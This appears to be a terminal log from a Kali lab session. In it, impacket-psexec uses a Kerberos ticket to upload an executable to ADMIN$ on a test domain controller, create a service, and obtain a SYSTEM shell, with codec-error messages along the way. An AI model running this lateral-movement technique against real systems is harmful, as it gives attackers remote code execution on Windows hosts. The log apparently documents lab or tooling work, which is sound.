 (root㉿kali)-[~]
# impacket-psexec "test.local/ticket_user@dc_test.test.local" -dc-ip 192.168.1.1 -k -no-pass
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on dc_test.test.local.....
[*] Found writable share ADMIN$
[*] Uploading file eZEGjKXj.exe
[*] Opening SVCManager on dc_test.test.local.....
[*] Creating service zESj on dc_test.test.local.....
[*] Starting service zESj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) (Microsoft Corporation), 2016.
C:\Windows\system32> whoami
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
nt authority\
C:\Windows\system32>